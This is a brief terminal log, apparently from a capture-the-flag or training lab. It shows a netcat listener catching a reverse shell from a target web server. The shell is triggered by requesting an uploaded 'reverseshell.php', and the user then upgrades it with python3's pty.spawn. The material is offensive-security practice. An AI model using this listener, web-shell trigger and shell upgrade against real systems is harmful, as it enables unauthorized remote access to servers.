 ┌──(paige㉿PH-LT02)-[/home]
└─$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.16.52] from (UNKNOWN) [10.129.104.136] 51626
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html/data/uploads$
┌──(paige㉿PH-LT02)-[/home]
└─$ curl -s http://10.129.104.136/data/uploads/reverseshell.php
^C